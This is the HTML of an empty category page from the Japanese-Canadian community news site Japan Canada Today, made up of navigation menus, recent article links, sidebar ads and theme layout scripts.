        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年1月29日
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">サインイン</div>
                            <div class="td-login-panel-descr">ようこそ！　アカウントにログインしてください</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">あなたのユーザー名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">あなたのパスワード</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="ログイン">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">パスワードをお忘れですか？助けを得ます</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">パスワードの復元</div>
                            <div class="td-login-panel-descr">パスワードをリカバーする</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">あなたのEメール</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="パスワードを送信する">
                            </form>
                            <div class="td-login-info-text">パスワードはEメールで送られます</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.japancanadatoday.ca/">
            <img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
            <span class="td-visual-hidden">日加トゥデイ/JC Today</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_4">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
    <a href="https://delivery.seaborn.ca/" target="_blank"><img src="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/2026_seaborn_delivery_allseason.gif" alt="" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
	    </div>
    <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-57789"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-57752"><a href="https://www.japancanadatoday.ca/new-year-edition-2026/">新年号2026年</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "431";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "108";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.japancanadatoday.ca/category/life/">全部</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="395" href="https://www.japancanadatoday.ca/category/life/event/">イベント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="454" href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="12" href="https://www.japancanadatoday.ca/category/life/health/">健康</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="11" href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="14" href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/27/montreal-event-jan-feb-2026/"  rel="bookmark" class="td-image-wrap " title="モントリオール　2026年1月・2月のイベント情報" ><img class="entry-thumb" src="[data-uri]" alt="" title="モントリオール　2026年1月・2月のイベント情報" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Event-Montreal_2026-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/27/montreal-event-jan-feb-2026/"  rel="bookmark" title="モントリオール　2026年1月・2月のイベント情報">モントリオール　2026年1月・2月のイベント情報</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" class="td-image-wrap " title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" ><img class="entry-thumb" src="[data-uri]" alt="Jessie Buckley stars as Agnes and Joe Alwyn as Bartholomew in director Chloé Zhao’s HAMNET Credit Agata Grzybowska / © 2025 FOCUS FEATURES LLC. ALL RIGHTS RESERVED." title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Hamnet_Movie_Miyai_2026-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）">喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" class="td-image-wrap " title="『影の帰還』の出版―The Return of a Shadowの日本語版―" ><img class="entry-thumb" src="[data-uri]" alt="The Return of a Shadowの日本語版『影の帰還』山岸邦夫著" title="『影の帰還』の出版―The Return of a Shadowの日本語版―" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Kunio-Yamagishi_2025-12-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" title="『影の帰還』の出版―The Return of a Shadowの日本語版―">『影の帰還』の出版―The Return of a Shadowの日本語版―</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" class="td-image-wrap " title="2025年 バンクーバーイルミネーション特集" ><img class="entry-thumb" src="[data-uri]" alt="ライトナイトの屋外エリアの様子。2025年11月26日、サレー市。撮影：日加トゥデイ" title="2025年 バンクーバーイルミネーション特集" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Vancouver-Illuminations_2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" title="2025年 バンクーバーイルミネーション特集">2025年 バンクーバーイルミネーション特集</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children td-menu-item td-normal-menu menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="検索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.japancanadatoday.ca/">ホーム</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="投稿を全部見る 連載コラム" class="entry-crumb" href="https://www.japancanadatoday.ca/category/column/">連載コラム</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ことばの交差点</span></div></div>

                        <h1 class="entry-title td-page-title">ことばの交差点</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">特集投稿 <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_10" data-td_block_id="tdi_9" href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">最新</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_11" data-td_block_id="tdi_9" href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/?filter_by=featured">特集投稿</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_12" data-td_block_id="tdi_9" href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/?filter_by=popular">人気順</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_13" data-td_block_id="tdi_9" href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/?filter_by=popular7">7日間人気</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_14" data-td_block_id="tdi_9" href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/?filter_by=review_high">評価順</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_15" data-td_block_id="tdi_9" href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/?filter_by=random_posts">ランダム</a></li></ul></div></div>            </div>
        </div>

        
	
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="no-results td-pb-padding-side"><h2>表示できる投稿はありません</h2></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_4 widget widget_search"><form method="get" class="td-search-form-widget" action="https://www.japancanadatoday.ca/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="検索" />
    </div>
</form></aside><aside class="td_block_template_4 widget widget_media_image"><img width="300" height="207" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-300x207.png" class="image wp-image-45580  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-300x207.png 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1024x707.png 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-768x530.png 768w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-609x420.png 609w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-218x150.png 218w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-696x480.png 696w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1068x737.png 1068w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-100x70.png 100w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024.png 1323w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside><aside class="td_block_template_4 widget widget_media_image"><img width="300" height="250" src="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-300x250.jpg" class="image wp-image-7002  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-300x250.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-504x420.jpg 504w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_16 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_16" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            

            
            .tdi_16 .td-block-title > *:before,
            .tdi_16 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"custom_title":"Today\u0027s \u30bb\u30ec\u30af\u30c8","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"452","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_16","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article 